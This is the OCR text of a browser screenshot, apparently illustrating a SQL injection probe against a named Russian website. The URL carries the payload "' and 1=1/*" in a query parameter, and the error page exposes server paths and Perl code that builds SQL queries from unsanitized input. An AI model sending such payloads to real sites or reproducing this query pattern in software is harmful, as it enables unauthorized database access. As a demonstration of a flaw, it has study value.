 http://www.volcity.ru/bb.mhtm?com=1&r1=10' and 1=1/*&g_id=99999 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://www.volcity.ru/bb.mhtm?com=1&r1=10'%20and%201=1/*&g_id=99999 Go Links »
System error
error: Can't call method "numrows" on an undefined value at /users/v/o/volcity.ru/html/www/bb/txt.t line 14.
context: ...
10: } elsif (!$id) {
11: $output = $dbh->Query("select * from bb where r1 = '$r1' and r2 = '$r2' and r3 = '$r3'$str_q") if $r2 > 0 && $r3 > 0;
12: $output = $dbh->Query("select * from bb where r1 = '$r1' and r2 = '$r2'$str_q") if $r2 > 0 && !$r3;
13: $output = $dbh->Query("select * from bb where r1 = '$r1'$str_q order by dat DESC limit 5") if !$r2 && !$r3;
14: $c1 = $output->numrows;
15: if ($c1 > 30) {
16: $output = $dbh->Query("select * from bb where r1 = '$r1' and r2 = '$r2' and r3 = '$r3'$str_q order by dat desc limit $p
17: } elsif (!$r2 && !$r3) {
18: $output = $dbh->Query("select * from bb where r1 = '$r1'$str_q order by dat DESC limit 5");
...
code stack: /users/v/o/volcity.ru/html/www/bb/txt.t:14
/users/v/o/volcity.ru/html/www/bb.mhtm:107
raw error
Done Internet